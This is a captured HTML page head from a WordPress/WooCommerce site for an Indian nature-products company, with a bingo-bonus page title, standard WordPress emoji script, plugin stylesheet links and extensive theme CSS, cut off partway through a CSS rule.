

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/
body_size: 48161
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>ten Free Bingo No-deposit Necessary Score ten Pound Extra! &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; ten Free Bingo No-deposit Necessary Score ten Pound Extra! Comments Feed" href="https://nhkpnature.com/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort 